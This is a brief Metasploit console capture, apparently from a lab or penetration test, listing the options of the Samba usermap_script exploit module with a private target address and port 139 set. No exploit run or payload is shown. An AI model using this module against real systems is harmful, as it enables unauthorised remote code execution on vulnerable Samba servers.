 msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.2.139    yes       The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT   139              yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(multi/samba/usermap_script) >